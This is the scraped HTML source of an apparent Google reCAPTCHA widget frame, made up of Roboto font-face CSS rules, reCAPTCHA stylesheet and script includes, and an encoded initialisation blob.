  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W39ClHKO-QMiggW9ZIL1gQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W39ClHKO-QMiggW9ZIL1gQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W39ClHKO-QMiggW9ZIL1gQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq/DgXLDnVbDoD/DmcKkGnPDpSPCnzTDuyRbwq14wq1owqDDmB4zwrjCsVtBw6vDtSXCt1fClDzDgMKCw4w/w5zDssKHLQLCvnrDvTNaAlvDjMOBwrjCjcO+B8KNw7opwobDiRoDw4HCtF5dfMKGw7zChsK6FMKVwpwuwozDtMObWMKVwpbCiC/Cl8O2FWZOMiFtw47CjzHCksK+wptcw53ChMKSwofCp8K4w7QrOi4dwpIWwrJIBhoEfMKsM1jCoj1JWsO+wrYJw6Rzwq/[base64]/Dig/[base64]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[base64]/DGwaw41mPxl2HcO7wqXCusKWf8KZwpHDl1sHwrYIwr7Ci1PDkcOCwp9gwq/DgRbDkTbCiEBsVsOLDWfCqCrDvzLCq8O0w4Ajw4DDhcOXOAXDoyIGw54fUMK9MXHDvC8MX2nDmcKMcVF4woUsw45hwoc3wpZMZsKEEsOkw6ITwoooKcK/ccKfwpUow7vDn3p0wp91wr3DoMK9w5jCslV+w5LCjcO9LcOYw4/Ct8ORwqwYdTEVKMKPS8OJBCYhwqEoBcOLwr/[base64]/V2p7M8KvBHURGEPCoVdTTU0DEQErTDbDtTLDmQ/CoyzClsKuNT7DpnvDtn9jw4nDnyEuwpMpwobDuifDo3dHe0zDt24iw5fDt0bDlMKFRTvDhTdjwpR/GUnCssKbw5xwwobCgiYsCgUswpsdbsOTA1PCgsOuw7AVKMKFFsKXw6ocwrlKwqAdw4rDmcK6DWTCtUPDoMK8dMKQwrwzw5bCl8KGw7PDnFnDhn7DnAJtPMO4wrVmwpkJw5EBdcOTVcK7wpfDh8OSASLCtQLCiMO/wr/CmCLDs8KhwoFew7VQwq8jw5tJcMOZAGrCi8O3OxFXK8Kew5FYYgIOw6oGwpfDhWBoXsOVw7IFw5p1OcOVBMKOwpPDgMKYV3/CoALDgVbDm8O6D8KcwptMKgfDsRzCmMOGwonDtMKcw6XCvlDCpcONwpnDlMO8wqjCtsO+RcKKelU2NjrDtsO4w4XDqQdNWxEDQsO4PBA/wonChDTDuMO4wpbDicOaw73DoUPDkgIAwqfCgTPDoX4Jw6rCucKvf8Kaw7zDlsO3w4EMw5RTw5HCjRkdw4hGw4IPe8KJwpzDrMOhMcKrwq3CjhXCtMO9wpvCmsKCc3TCqMOYwp0Zw5xfw50Mw7Amw5TDrXzCssKCw4LDocKjw63DnMOBw7B2wqnDln7Du3AbwqDDhi/[base64]/CqcO0wqjCtcKHfcOZw7rDrsOpw6vCnU/CkkI9woDCjcONwp8Ww4kNw57CrcKRw5E8aMKGPMOAR8Kiw6jCuX4HZ1sBw6jCki4vwp/CqcO9w4diK8OXw757w7TCjsKtwrNnwrk1FgZ4KMKOw7Jswq9hBnnDncKBOzsRw6oaJUDCiMOhw7BOYMOQwr/DpVMewrE8wrTDlUXDtzlDw6HDikBuAGZ+MEtuX8K+wpcNwp0qYMO3wq1wwpJOeSXCvsKgw5hhw7ImEMKxw63CgzspwpfDjmDDjAV5I0sXw7sOAsKBAMK8w70pw6IzD8KVw6nCtUXCohLCqsO7w6LCksOiVirDqi/CtQxzwrEaw6QcLywPwr3DvsKlAHJrOMOBw4t2EFslwoFLMxzCmXoOdsOzwodywrt2AcOAWsKrFDsUw43DmSR7EU0VW8O8w48xWsK9w7PClHsJwq/DkcOxw75rw6xSwpfDjsKQwoPCkcOhOHDDvcOQwqlpwr9XwoRUwoMPRcKfSMOGw6wXwpIEOAPCkz3CscKvUMOOTBEbwq9MYcKCdyzCrytJZMOWJsKne8KOZ8Kyw6DDqcOAw7XCoMKnLMOPXcObw5DCj3gZwrTDtRvDgsKZYEHCino/FsOPB8O2woHCunYKZsO/dsOTwrxfW8OcZhYzARTCigEqw4bDoMKuw4h9woUCCURKLgTCshTDk8KQw6MYeGtgwrjDvU7DlnJcZyU/fcK1wr1pER1WF8Ocw4/DqMOKTcKqw50+H0srJMOfw5YpEMKQw6bDrsOtW8Opag8jwpjDoi/ClcOjBCLDscOBDU9yw6/DtU/CvmXDoUNKwpVTw54sw5dJwoLCnRXCuijDrw5mw7g/[base64]/DjcKBIDHDu8O2wpRHS8OuJsOdwrLDrVHDrwQewo7DsHhWw5VXBcKbwoc4JcKxTsOjJUljw6JoWsO9VcKnM8OXIMKyUMK2SSpgwqZKwr/Co8OIwqzCg8OYJcOlT8K/[base64]/worDhsOwU2ZuJMOYMsKmwrcPwqgNw7oCKkfDrxvDi8OAfF/CocOyTRdPw6dHLMKtw4gLw5p6ZmQtw5/DvzbDhSHDocO5BsOHJUjDoytEeMORw7nDsMODwrbCmylKKQTDq0zCtsO8w43DrHjCsTHCrMKMR3zDgE3DkHjDsQLDjVrDssOfw60TN8OhImvCsCwqMRvDlMOfw5QUwqxwU8Kpwp4lwr7DucOYwpEnwpjDscOfw6bCvmjCgA4swr7ClXDCowNBUFpFLXgrwpU/[base64]/DkMO7G8KmexA0wpdSw6LDgcKOw7vDsCnCusK3woPDmD1gAGEoGHLCkUPDmsOYw6luwqwhEsOXwqXDh8Obw5kMw6JZw7g2wodWwoVsK8OQB8KVDcO/dcK+woczHsOqS8OIwoXDrSrClsONM03DssOow6dGw5hCAGQPSjXDhU11wq/Cn8OyekZ1wqHCpAjCqQoZfsKyAFpbT2ZDasKsJnloIMKGC8O7fx/DpMObeCLDpsOuwqoOSFPCkcO/[base64]/CnXPDo1pbwpfDqcK6w4csw4BVCzrDvMORw73DrhYQwqzCsSTCm8OAI3pAw7dtNMOSw4VzDMOAR8KhVsKtwpHCgsK8wpUkY8KWw6kLGAbCswhXPVPDnR9NIcKjHcOvfA0rw5QdwqXDjcOdWcOdw6TDkMOGesOwccOUdsKXwrLDikzDmBYlZkw/[base64]/[base64]/CCXDvmYlwqJyd1Z0WMOTcAfDq27ClsKsJsKfRQbCpncCSMKadMKvw6jCkFM2XcOUwqLDtsO4w6